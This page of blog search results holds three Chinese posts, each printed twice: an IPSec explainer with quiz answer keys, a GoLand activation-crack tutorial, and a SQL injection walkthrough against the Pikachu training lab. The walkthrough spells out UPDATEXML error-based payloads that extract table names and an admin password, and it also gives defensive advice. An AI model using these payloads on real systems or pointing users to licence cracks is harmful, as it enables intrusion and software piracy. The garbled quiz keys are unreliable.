找到

207

篇与

红帝

相关的结果

- 第 34 页

-

IPSec综合题目 IPSec(Internet Protocol Security)是一个协议包,主要用于增强IP网络的安全性。它通过对IP协议的分组进行加密和认证来保护IP协议的网络传输协议簇。IPSec由IETF(Internet Engineering Task Force,即国际互联网工程技术小组)提出,是一个使用密码学保护IP层通信的安全保密架构。 IPSec可以实现以下功能: 数据机密性:IPSec发送方将包加密后再通过网络发送,确保数据在传输过程中不被未授权方获取。 数据完整性:IPSec可以验证IPSec发送方发送的包,以确保数据传输时没有被改变。 数据认证:IPSec接受方能够鉴别IPsec包的发送起源,此服务依赖数据的完整性。 反重放:IPSec接受方能检查并拒绝重放包,防止攻击者重放旧的数据包进行攻击。 IPSec主要由以下几个协议组成: 认证头(AH):为IP数据报提供无连接数据完整性、消息认证以及防重放攻击保护。 封装安全载荷(ESP):提供机密性、数据源认证、无连接完整性、防重放和有限的传输流(traffic-flow)机密性。 安全关联(SA):提供算法和数据包,提供AH、ESP操作所需的参数。安全关联是IPSec的核心部分,它表示一组互相信任的网络设备之间共享的安全策略。IPSec通过安全关联来建立虚拟的私有通道,同时还定义了加密算法、认证方式等安全机制。 密钥协议(IKE):提供对称密码的钥匙的生存和交换。 IPSec有两种主要的工作模式: 传输模式:主要用于在两台主机之间提供加密的端到端的数据传输,适用于主机对主机之间的通信。在这种模式下,IPSec仅对IP报文的数据部分(即有效载荷)进行加密和/或认证,而不涉及IP头部。 隧道模式:主要用于建立虚拟私有网络(VPN),将两个本地网络连接起来,适用于网关对网关之间通信或者远程访问等场景。在这种模式下,IPSec会对整个IP数据包(包括IP头部和有效载荷)进行加密和/或认证,并封装在一个新的IP头部中。 此外,IPSec还有一些应用场景,如IPSec隧道嵌套技术、GRE over IPSec隧道、L2TP over IPSec隧道等,这些技术可以在不同的网络环境中提供安全的数据传输。 请注意,虽然IPSec提供了强大的安全保护,但其配置和管理也相对复杂。因此,在实际应用中需要根据具体的需求和网络环境进行配置和管理。 综合题目: 以下关于IPSec的说法中,错误的是 。(B ) A.IPSec用于增强IP网络的安全性,有传输模式和隧道模式两种模式 B.认证头AH提供数据完整性认证、数据源认证和数据机密性服务 C.在传输模式中, 认证头仅对IP报文的数据部分进行了重新封装 D.在隧道模式中,认证头对含原IP头在内的所有字段都进行了封装 分析错误:认证头(AH)确实提供了数据完整性和数据源认证服务,但它不提供数据机密性服务。数据机密性服务是由封装安全载荷(ESP)提供的。 IPSec的实现方式中只有隧道模式可用于保护通信。(B) A.正确 B.错误 分析错误: IPSec的实现方式不仅限于隧道模式,虽然隧道模式在保护不同网络之间的通信时非常有用,尤其是当通信必须经过中间的不受信任的网络时。但IPSec还有其他实现方式,例如传输模式,它只对IP有效负载进行加密,而不是对整个IP数据包。此外,IPSec的实现方式还包括主机实施和路由器实施。主机实施可以分为IPSec与操作系统集成实施,而路由器实施方案则包括原始实施和线缆中的块(BITW)实施。在现有的IPsec实现过程中,最常用的实现方式还有“基于ACL(访问控制)”和“基于虚拟隧道接口”的方式。基于ACL的方式可以明确指定数据报文中的源/目的IP地址、源/目的端口、协议类型等参数,以确定哪些数据报文需要隧道保护。而基于虚拟隧道接口的方式则需要在两端的IPsec设备创建一个虚拟的隧道接口,并通过配置以该Tunnel接口为出接口的静态路由,将到达某一个子网的数据流量通过IPSec隧道进行转发 IPSEC中推荐使用的转换方式是: (ABC) A. AH B. AH+ESP ( 加密) C. ESP (验证十加密) D. ESP (加密) E. AH+ESP (验证+加密) 对IPSEC安全策略的配置方式是: (AB) A.手工配置方式 B.利用IKE协商方式 C.利用GRE自协商方式 D.利用L2TP自协商方式 对IPSEC安全策略的配置方式是: (AB) A.手工配置方式 B.利用IKE协商方式 C.利用GRE自协商方式 D.利用L2TP自协商方式 根据对报文的封装形式,IPSEC 分为: (AB) A.传输模式 B.隧道模式 C.主模式 D.快速模式 IPSEC SA 和IKE SA 的主要区别是: (AB) A. IPSEC SA是单向的,IKE SA 是双向的 B.通道两端只有一个IKE SA,但IPSEC SA不止一对 C. IKE SA没有生存期 D.IPSECSA有对端地址 以下哪些选项可以用来唯-标识一个IPSEC SA: (ABC) A. SPI B.对端地址 C.安全协议号 D.本端地址 在IPSEC中使用的ACL规则,下列说法正确的是: (ABD) A. permit对应使用IPSEC保护 B. deny对应不使用IPSEC 保护,透传 C.没有定义的数据流被丢弃 D.没有定义的数据流被透传 如果要实现IPSEC的防重放功能,可以使用以下哪几种转换方式: (ABC) A. AH B. AH+ESP (加密) C.ESP(验证十加密) D. ESP (加密) 关于IPSec (IP Security), 以下说法正确的是: (ABC) A.IPSec是IETF制定的、在Internet.上保证数据安全传输的一一个框架协议 B.它提供了在未提供保护的网络环境(如Internet)中传输敏感数据的保护机制 C.它定义了IP数据包格式和相关基础结构,以便为网络通信提供端对端、加强的身份验证、完整性、防重放和(可选)保密性 D. IPSec是一个隧道压缩标准 IPSec的安全特点包括哪些? (ABCD) A.私有性. B.完整性 C.真实性 D.防重放 关于AH协议的说法正确的有: (ABCDE) A.通过使用带密钥Hash算法,对受保护的数据计算摘要,防止数据包被黑客篡改,保证发送数据包的完整性 B.提供对数据源身份的验证,保证报文发送者身份的真实性 C.AII协议使用32比特序列号结合防重放窗口和报文验证来防御重放攻击 D.在传输模式下,AHI 协议验证IP报文的数据部分和IP头中的不变部分 E.在隧道模式下,AH协议验证全部的内部IP报文和外部IP头中的不变部分 关于ESP协议的说法正确的有: (ABCDE) A. ESP协议将用户数据进行加密后封装到IP包中,以保证数据的私有性 B.用户可以选择使用带密钥的Hash算法保证报文的完整性和真实性 C. ESP协议使用32比特序列号结合防重放窗口和报文验证,防御重放攻击 D.在传输模式下,ESP协议对IP报文的有效数据进行加密 E.在隧道模式下,ESP 协议对整个内部IP报文进行加密 IPSec与IKE的关系描述正确的是: (BCD) A.IKE使用带密钥的Hash算法为IPSec保证报文的完整性和真实性x B.IKE是UDP之上的一-个应用层协议,是IPSEC的信令协议 C.IKE为IPSEC协商建立安全联盟,并把建立的参数及生成的密钥交给IPSEC D.IPSEC使用IKE建立的安全联盟对IP报文加密或验证 关于安全联盟(SA) 正确的说法包括哪些? (ABD) A. SA包括协议、算法、密钥等内容 B.SA具体确定了如何对IP报文进行处理 C.安全联盟是双向的X D.在两个安全网关之间的双向通信,需要两个SA来分别对输入数据流和输出数据流进行安全保护 关于安全参数索引(SPI) 正确的说法有哪些? (ABC) A.SPI是一个32比特的数值,在每-一个lPSec报文中都携带有该数值 B.SPI和IP日的地址、安全协议号一起组成--个三元组,来唯-标识特定的安全联盟 C.于1配置安全联盟时,需要于1.指定SPI,为保证安全联盟的唯- 性,必须使用不同的SPI配置不同的安全联盟 D. IKE协商产生安全联盟时,使用用户设定的数据来生成SPI X 关于IKE正确的说法有哪些? (ABCD) A. IKE是个为双方获取共享密钥而存在的协议 B. IKE的精髓在于它永远不在不安全的网络上直接传送密钥 C. IKE通过一系列数据的交换,最终计算出双方共享的密钥 D.IKE通过验证保证协商过程中交换的数据没有被篡改、确认建立安全通道的对端身份的真实性 以下哪些是IKE所具有的特点? (ABD) A.提供交换双方的身份验证机制 B.提供交换双方的身份保护机制 C.以往密钥的泄露影响以后的加密数据的安全性X D.提供Diffie-Hellman交换及密钥分发机制 IKE为IPSec提供了哪些功能? (ABCDE) A. IPSec可以通过手工配置单独使用,但是IKE可以大大简化IPSec的配置B.可以设置IPSec SA 的生存时间,定时更换密钥,具有更高的安全性 C.可以允许在IPSec通信期间更换密钥 D.可以使IPSec具有防重放的功能 E.可以使用认证中心(Certificat ion Authority) 提供的支持 IKE的配置任务包括哪些主要步骤? (ABE)A.配置前准备 B.配置IKE安全策略 C.配置隧道的起点与终点x D.配置转换方式x E.配置身份验证字(pre-shared key) IKE为IPSec提供了哪些功能? (ABCDE) A. IPSec可以通过手工配置单独使用,但是IKE可以大大简化IPSec的配置 B.可以设置IPSec SA 的生存时间,定时更换密钥,具有更高的安全性 C.可以允许在IPSec通信期间更换密钥 D.可以使IPSec具有防重放的功能 E.可以使用认证中心(Certificat ion Authority) 提供的支持 IKE的配置任务包括哪些主要步骤? (ABE) A.配置前准备 B.配置IKE安全策略 C.配置隧道的起点与终点x D.配置转换方式x E.配置身份验证字(pre-shared key) IKE配置前准备需要决定哪些内容? (ABCD) A.确定IKE交换过程中使用的验证算法 B.确定IKE交换过程中使用的加密算法 C.确定IKE交换过程中使用的DH算法强度 D.确定交换双方的身份验证机制 在IPSec虚拟专用网当中,提供数据源认证的协议是( B ) A.SKIP B.IPAH C.IP ESP D.ISAKMP

IPSec综合题目 IPSec(Internet Protocol Security)是一个协议包,主要用于增强IP网络的安全性。它通过对IP协议的分组进行加密和认证来保护IP协议的网络传输协议簇。IPSec由IETF(Internet Engineering Task Force,即国际互联网工程技术小组)提出,是一个使用密码学保护IP层通信的安全保密架构。 IPSec可以实现以下功能: 数据机密性:IPSec发送方将包加密后再通过网络发送,确保数据在传输过程中不被未授权方获取。 数据完整性:IPSec可以验证IPSec发送方发送的包,以确保数据传输时没有被改变。 数据认证:IPSec接受方能够鉴别IPsec包的发送起源,此服务依赖数据的完整性。 反重放:IPSec接受方能检查并拒绝重放包,防止攻击者重放旧的数据包进行攻击。 IPSec主要由以下几个协议组成: 认证头(AH):为IP数据报提供无连接数据完整性、消息认证以及防重放攻击保护。 封装安全载荷(ESP):提供机密性、数据源认证、无连接完整性、防重放和有限的传输流(traffic-flow)机密性。 安全关联(SA):提供算法和数据包,提供AH、ESP操作所需的参数。安全关联是IPSec的核心部分,它表示一组互相信任的网络设备之间共享的安全策略。IPSec通过安全关联来建立虚拟的私有通道,同时还定义了加密算法、认证方式等安全机制。 密钥协议(IKE):提供对称密码的钥匙的生存和交换。 IPSec有两种主要的工作模式: 传输模式:主要用于在两台主机之间提供加密的端到端的数据传输,适用于主机对主机之间的通信。在这种模式下,IPSec仅对IP报文的数据部分(即有效载荷)进行加密和/或认证,而不涉及IP头部。 隧道模式:主要用于建立虚拟私有网络(VPN),将两个本地网络连接起来,适用于网关对网关之间通信或者远程访问等场景。在这种模式下,IPSec会对整个IP数据包(包括IP头部和有效载荷)进行加密和/或认证,并封装在一个新的IP头部中。 此外,IPSec还有一些应用场景,如IPSec隧道嵌套技术、GRE over IPSec隧道、L2TP over IPSec隧道等,这些技术可以在不同的网络环境中提供安全的数据传输。 请注意,虽然IPSec提供了强大的安全保护,但其配置和管理也相对复杂。因此,在实际应用中需要根据具体的需求和网络环境进行配置和管理。 综合题目: 以下关于IPSec的说法中,错误的是 。(B ) A.IPSec用于增强IP网络的安全性,有传输模式和隧道模式两种模式 B.认证头AH提供数据完整性认证、数据源认证和数据机密性服务 C.在传输模式中, 认证头仅对IP报文的数据部分进行了重新封装 D.在隧道模式中,认证头对含原IP头在内的所有字段都进行了封装 分析错误:认证头(AH)确实提供了数据完整性和数据源认证服务,但它不提供数据机密性服务。数据机密性服务是由封装安全载荷(ESP)提供的。 IPSec的实现方式中只有隧道模式可用于保护通信。(B) A.正确 B.错误 分析错误: IPSec的实现方式不仅限于隧道模式,虽然隧道模式在保护不同网络之间的通信时非常有用,尤其是当通信必须经过中间的不受信任的网络时。但IPSec还有其他实现方式,例如传输模式,它只对IP有效负载进行加密,而不是对整个IP数据包。此外,IPSec的实现方式还包括主机实施和路由器实施。主机实施可以分为IPSec与操作系统集成实施,而路由器实施方案则包括原始实施和线缆中的块(BITW)实施。在现有的IPsec实现过程中,最常用的实现方式还有“基于ACL(访问控制)”和“基于虚拟隧道接口”的方式。基于ACL的方式可以明确指定数据报文中的源/目的IP地址、源/目的端口、协议类型等参数,以确定哪些数据报文需要隧道保护。而基于虚拟隧道接口的方式则需要在两端的IPsec设备创建一个虚拟的隧道接口,并通过配置以该Tunnel接口为出接口的静态路由,将到达某一个子网的数据流量通过IPSec隧道进行转发 IPSEC中推荐使用的转换方式是: (ABC) A. AH B. AH+ESP ( 加密) C. ESP (验证十加密) D. ESP (加密) E. AH+ESP (验证+加密) 对IPSEC安全策略的配置方式是: (AB) A.手工配置方式 B.利用IKE协商方式 C.利用GRE自协商方式 D.利用L2TP自协商方式 对IPSEC安全策略的配置方式是: (AB) A.手工配置方式 B.利用IKE协商方式 C.利用GRE自协商方式 D.利用L2TP自协商方式 根据对报文的封装形式,IPSEC 分为: (AB) A.传输模式 B.隧道模式 C.主模式 D.快速模式 IPSEC SA 和IKE SA 的主要区别是: (AB) A. IPSEC SA是单向的,IKE SA 是双向的 B.通道两端只有一个IKE SA,但IPSEC SA不止一对 C. IKE SA没有生存期 D.IPSECSA有对端地址 以下哪些选项可以用来唯-标识一个IPSEC SA: (ABC) A. SPI B.对端地址 C.安全协议号 D.本端地址 在IPSEC中使用的ACL规则,下列说法正确的是: (ABD) A. permit对应使用IPSEC保护 B. deny对应不使用IPSEC 保护,透传 C.没有定义的数据流被丢弃 D.没有定义的数据流被透传 如果要实现IPSEC的防重放功能,可以使用以下哪几种转换方式: (ABC) A. AH B. AH+ESP (加密) C.ESP(验证十加密) D. ESP (加密) 关于IPSec (IP Security), 以下说法正确的是: (ABC) A.IPSec是IETF制定的、在Internet.上保证数据安全传输的一一个框架协议 B.它提供了在未提供保护的网络环境(如Internet)中传输敏感数据的保护机制 C.它定义了IP数据包格式和相关基础结构,以便为网络通信提供端对端、加强的身份验证、完整性、防重放和(可选)保密性 D. IPSec是一个隧道压缩标准 IPSec的安全特点包括哪些? (ABCD) A.私有性. B.完整性 C.真实性 D.防重放 关于AH协议的说法正确的有: (ABCDE) A.通过使用带密钥Hash算法,对受保护的数据计算摘要,防止数据包被黑客篡改,保证发送数据包的完整性 B.提供对数据源身份的验证,保证报文发送者身份的真实性 C.AII协议使用32比特序列号结合防重放窗口和报文验证来防御重放攻击 D.在传输模式下,AHI 协议验证IP报文的数据部分和IP头中的不变部分 E.在隧道模式下,AH协议验证全部的内部IP报文和外部IP头中的不变部分 关于ESP协议的说法正确的有: (ABCDE) A. ESP协议将用户数据进行加密后封装到IP包中,以保证数据的私有性 B.用户可以选择使用带密钥的Hash算法保证报文的完整性和真实性 C. ESP协议使用32比特序列号结合防重放窗口和报文验证,防御重放攻击 D.在传输模式下,ESP协议对IP报文的有效数据进行加密 E.在隧道模式下,ESP 协议对整个内部IP报文进行加密 IPSec与IKE的关系描述正确的是: (BCD) A.IKE使用带密钥的Hash算法为IPSec保证报文的完整性和真实性x B.IKE是UDP之上的一-个应用层协议,是IPSEC的信令协议 C.IKE为IPSEC协商建立安全联盟,并把建立的参数及生成的密钥交给IPSEC D.IPSEC使用IKE建立的安全联盟对IP报文加密或验证 关于安全联盟(SA) 正确的说法包括哪些? (ABD) A. SA包括协议、算法、密钥等内容 B.SA具体确定了如何对IP报文进行处理 C.安全联盟是双向的X D.在两个安全网关之间的双向通信,需要两个SA来分别对输入数据流和输出数据流进行安全保护 关于安全参数索引(SPI) 正确的说法有哪些? (ABC) A.SPI是一个32比特的数值,在每-一个lPSec报文中都携带有该数值 B.SPI和IP日的地址、安全协议号一起组成--个三元组,来唯-标识特定的安全联盟 C.于1配置安全联盟时,需要于1.指定SPI,为保证安全联盟的唯- 性,必须使用不同的SPI配置不同的安全联盟 D. IKE协商产生安全联盟时,使用用户设定的数据来生成SPI X 关于IKE正确的说法有哪些? (ABCD) A. IKE是个为双方获取共享密钥而存在的协议 B. IKE的精髓在于它永远不在不安全的网络上直接传送密钥 C. IKE通过一系列数据的交换,最终计算出双方共享的密钥 D.IKE通过验证保证协商过程中交换的数据没有被篡改、确认建立安全通道的对端身份的真实性 以下哪些是IKE所具有的特点? (ABD) A.提供交换双方的身份验证机制 B.提供交换双方的身份保护机制 C.以往密钥的泄露影响以后的加密数据的安全性X D.提供Diffie-Hellman交换及密钥分发机制 IKE为IPSec提供了哪些功能? (ABCDE) A. IPSec可以通过手工配置单独使用,但是IKE可以大大简化IPSec的配置B.可以设置IPSec SA 的生存时间,定时更换密钥,具有更高的安全性 C.可以允许在IPSec通信期间更换密钥 D.可以使IPSec具有防重放的功能 E.可以使用认证中心(Certificat ion Authority) 提供的支持 IKE的配置任务包括哪些主要步骤? (ABE)A.配置前准备 B.配置IKE安全策略 C.配置隧道的起点与终点x D.配置转换方式x E.配置身份验证字(pre-shared key) IKE为IPSec提供了哪些功能? (ABCDE) A. IPSec可以通过手工配置单独使用,但是IKE可以大大简化IPSec的配置 B.可以设置IPSec SA 的生存时间,定时更换密钥,具有更高的安全性 C.可以允许在IPSec通信期间更换密钥 D.可以使IPSec具有防重放的功能 E.可以使用认证中心(Certificat ion Authority) 提供的支持 IKE的配置任务包括哪些主要步骤? (ABE) A.配置前准备 B.配置IKE安全策略 C.配置隧道的起点与终点x D.配置转换方式x E.配置身份验证字(pre-shared key) IKE配置前准备需要决定哪些内容? (ABCD) A.确定IKE交换过程中使用的验证算法 B.确定IKE交换过程中使用的加密算法 C.确定IKE交换过程中使用的DH算法强度 D.确定交换双方的身份验证机制 在IPSec虚拟专用网当中,提供数据源认证的协议是( B ) A.SKIP B.IPAH C.IP ESP D.ISAKMP -

Goland开发者软件激活使用教程 Goland开发者工具: Goland是由JetBrains公司推出的专门针对Go语言设计的集成开发环境(IDE)。这款工具具有智能的代码补全、强大的代码导航和重构功能,同时提供了丰富的调试工具,能够满足Golang开发者的各种需求。 Goland开发者工具下载 在使用Goland时,开发者可以享受到以下便利: 智能代码补全:Goland可以根据上下文智能推荐代码补全,帮助开发者更快速地编写代码。 代码导航与重构:它支持快速导航到方法、实现、用法和声明等,方便开发者在代码间跳转。同时,提供了Rename和Extract等重构功能,让代码更改更加安全、高效。 错误检查与修复:Goland能够智能检查代码中的错误,并以if err != nil { ... }的方式提醒开发者处理错误。对于无效调用指针方法或uintptr到unsafe.Pointer的无效转换等问题,它也会及时警告并提供修复建议。 项目管理:Goland提供完善的项目管理功能,方便开发者管理多个项目。 性能优异:Goland针对Go语言进行了优化,性能表现出色,适合大型项目的开发。 然而,Goland也有其不足之处。作为一款收费软件,其价格相对较高,且由于功能丰富,学习成本也相对较高。 总的来说,Goland是一款功能强大、使用便捷的Go语言开发工具,适合从新手到专业编码人员使用,能够高效地创建和维护正确的Go代码。如需更多信息,建议访问Goland官网或相关开发者社区。 下面开始永久激活教程: 1.桌面运行Goland工具 屏幕截图 2024-04-27 210352.png图片 2.点击exit 屏幕截图 2024-04-27 210607.png图片 3.激活工具下载 一键激活工具下载 密码获取 4.工具解压运行 屏幕截图 2024-04-27 211036.png图片 然后到这里就激活完毕了!

Goland开发者软件激活使用教程 Goland开发者工具: Goland是由JetBrains公司推出的专门针对Go语言设计的集成开发环境(IDE)。这款工具具有智能的代码补全、强大的代码导航和重构功能,同时提供了丰富的调试工具,能够满足Golang开发者的各种需求。 Goland开发者工具下载 在使用Goland时,开发者可以享受到以下便利: 智能代码补全:Goland可以根据上下文智能推荐代码补全,帮助开发者更快速地编写代码。 代码导航与重构:它支持快速导航到方法、实现、用法和声明等,方便开发者在代码间跳转。同时,提供了Rename和Extract等重构功能,让代码更改更加安全、高效。 错误检查与修复:Goland能够智能检查代码中的错误,并以if err != nil { ... }的方式提醒开发者处理错误。对于无效调用指针方法或uintptr到unsafe.Pointer的无效转换等问题,它也会及时警告并提供修复建议。 项目管理:Goland提供完善的项目管理功能,方便开发者管理多个项目。 性能优异:Goland针对Go语言进行了优化,性能表现出色,适合大型项目的开发。 然而,Goland也有其不足之处。作为一款收费软件,其价格相对较高,且由于功能丰富,学习成本也相对较高。 总的来说,Goland是一款功能强大、使用便捷的Go语言开发工具,适合从新手到专业编码人员使用,能够高效地创建和维护正确的Go代码。如需更多信息,建议访问Goland官网或相关开发者社区。 下面开始永久激活教程: 1.桌面运行Goland工具 屏幕截图 2024-04-27 210352.png图片 2.点击exit 屏幕截图 2024-04-27 210607.png图片 3.激活工具下载 一键激活工具下载 密码获取 4.工具解压运行 屏幕截图 2024-04-27 211036.png图片 然后到这里就激活完毕了! -



字符串漏洞注入之updatexml函数盲注 UPDATEXML 是 MySQL 数据库中的一个函数,它用于对 XML 文档数据进行修改和查询。然而,当它被不当地使用或与恶意输入结合时,它可能成为 SQL 注入攻击的一部分,从而暴露敏感信息或导致其他安全漏洞。 在 SQL 注入攻击中,攻击者尝试通过在应用程序的输入字段中插入或“注入”恶意的 SQL 代码片段,来干扰应用程序的正常 SQL 查询。如果应用程序没有正确地验证和清理用户输入,攻击者可能能够执行未经授权的数据库操作。 UPDATEXML 函数在某些情况下可以被用于“盲注”(blind SQL injection)攻击中,以从数据库中提取数据。盲注是指攻击者无法直接看到查询结果的情况,但可以通过观察应用程序的响应(例如,是否产生错误)来推断出查询的结果。 以下是一个简单的例子来说明如何使用 UPDATEXML 进行盲注攻击: 假设有一个容易受到 SQL 注入攻击的查询,它使用用户提供的输入来构建 SQL 语句: SELECT * FROM users WHERE username = '$username' AND password = '$password'; 攻击者可以尝试注入 UPDATEXML 函数来触发一个错误,并通过错误消息的内容来推断出数据库中的信息。例如: ' OR 1=1 AND (SELECT UPDATEXML(1,CONCAT(0x7e,(SELECT @@version),0x7e),1)) 这个注入尝试会修改原始的 SQL 查询,导致它执行一个 UPDATEXML 函数调用。如果 UPDATEXML 的第二个参数包含的数据导致一个无效的 XML 文档,MySQL 将抛出一个错误。攻击者通过构造 CONCAT 函数来包含他们想要查询的信息(在这个例子中是数据库的版本号 @@version),并将其夹在两个 0x7e(波浪号 ~ 的 ASCII 值)之间。如果查询成功执行并返回错误,错误消息中可能会包含这些信息,从而泄露给攻击者。 为了防止这种攻击,开发者应该采取以下措施: 参数化查询:使用预编译语句或参数化查询来避免直接将用户输入拼接到 SQL 语句中。 输入验证和清理:对用户输入进行严格的验证和清理,确保只接受预期的格式和类型的数据。 错误处理:不要向最终用户显示详细的数据库错误信息。使用自定义错误页面或日志记录来处理错误。 最小权限原则:确保数据库连接使用的帐户具有执行必要操作所需的最小权限。避免使用具有过多权限的数据库帐户。 最后,建议定期进行安全审计和漏洞扫描,以确保应用程序的安全性。 接着我们以Pikachu漏洞平台为例子: 先随便输入一个字符“'”,检查有没有错误返回信息。 如果存在返回错误信息,就说明这里存在sql注入漏洞 QQ截图20240425215406.png图片 接着我们输入“x%' and updatexml(1,concat(0x7e,version()),0)#” 查询当前的数据库版本信息 屏幕截图 2024-04-25 220050.png图片 接着我们获取当前的数据库用户名,输入“x%' and updatexml(1,concat(0x7e,datebase()),0)#” 屏幕截图 2024-04-25 220356.png图片 接着我们获取当前报错返回信息行数 输入“x%' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema ='sqlmap')),0)#” 屏幕截图 2024-04-25 223053.png图片 接着一次次获取表名 “x%' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema ='sqlmap' limit 0,1)),0)#” 屏幕截图 2024-04-25 223307.png图片 接着我们获取列名 “x%' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name ='users' limit 0,1)),0)#” 屏幕截图 2024-04-25 224059.png图片 接着我们获取登录信息 “x%' and updatexml(1,concat(0x7e,(select password from users where username = 'admin' limit 0,1)),0)#” 屏幕截图 2024-04-25 224647.png图片

字符串漏洞注入之updatexml函数盲注 UPDATEXML 是 MySQL 数据库中的一个函数,它用于对 XML 文档数据进行修改和查询。然而,当它被不当地使用或与恶意输入结合时,它可能成为 SQL 注入攻击的一部分,从而暴露敏感信息或导致其他安全漏洞。 在 SQL 注入攻击中,攻击者尝试通过在应用程序的输入字段中插入或“注入”恶意的 SQL 代码片段,来干扰应用程序的正常 SQL 查询。如果应用程序没有正确地验证和清理用户输入,攻击者可能能够执行未经授权的数据库操作。 UPDATEXML 函数在某些情况下可以被用于“盲注”(blind SQL injection)攻击中,以从数据库中提取数据。盲注是指攻击者无法直接看到查询结果的情况,但可以通过观察应用程序的响应(例如,是否产生错误)来推断出查询的结果。 以下是一个简单的例子来说明如何使用 UPDATEXML 进行盲注攻击: 假设有一个容易受到 SQL 注入攻击的查询,它使用用户提供的输入来构建 SQL 语句: SELECT * FROM users WHERE username = '$username' AND password = '$password'; 攻击者可以尝试注入 UPDATEXML 函数来触发一个错误,并通过错误消息的内容来推断出数据库中的信息。例如: ' OR 1=1 AND (SELECT UPDATEXML(1,CONCAT(0x7e,(SELECT @@version),0x7e),1)) 这个注入尝试会修改原始的 SQL 查询,导致它执行一个 UPDATEXML 函数调用。如果 UPDATEXML 的第二个参数包含的数据导致一个无效的 XML 文档,MySQL 将抛出一个错误。攻击者通过构造 CONCAT 函数来包含他们想要查询的信息(在这个例子中是数据库的版本号 @@version),并将其夹在两个 0x7e(波浪号 ~ 的 ASCII 值)之间。如果查询成功执行并返回错误,错误消息中可能会包含这些信息,从而泄露给攻击者。 为了防止这种攻击,开发者应该采取以下措施: 参数化查询:使用预编译语句或参数化查询来避免直接将用户输入拼接到 SQL 语句中。 输入验证和清理:对用户输入进行严格的验证和清理,确保只接受预期的格式和类型的数据。 错误处理:不要向最终用户显示详细的数据库错误信息。使用自定义错误页面或日志记录来处理错误。 最小权限原则:确保数据库连接使用的帐户具有执行必要操作所需的最小权限。避免使用具有过多权限的数据库帐户。 最后,建议定期进行安全审计和漏洞扫描,以确保应用程序的安全性。 接着我们以Pikachu漏洞平台为例子: 先随便输入一个字符“'”,检查有没有错误返回信息。 如果存在返回错误信息,就说明这里存在sql注入漏洞 QQ截图20240425215406.png图片 接着我们输入“x%' and updatexml(1,concat(0x7e,version()),0)#” 查询当前的数据库版本信息 屏幕截图 2024-04-25 220050.png图片 接着我们获取当前的数据库用户名,输入“x%' and updatexml(1,concat(0x7e,datebase()),0)#” 屏幕截图 2024-04-25 220356.png图片 接着我们获取当前报错返回信息行数 输入“x%' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema ='sqlmap')),0)#” 屏幕截图 2024-04-25 223053.png图片 接着一次次获取表名 “x%' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema ='sqlmap' limit 0,1)),0)#” 屏幕截图 2024-04-25 223307.png图片 接着我们获取列名 “x%' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name ='users' limit 0,1)),0)#” 屏幕截图 2024-04-25 224059.png图片 接着我们获取登录信息 “x%' and updatexml(1,concat(0x7e,(select password from users where username = 'admin' limit 0,1)),0)#” 屏幕截图 2024-04-25 224647.png图片 -

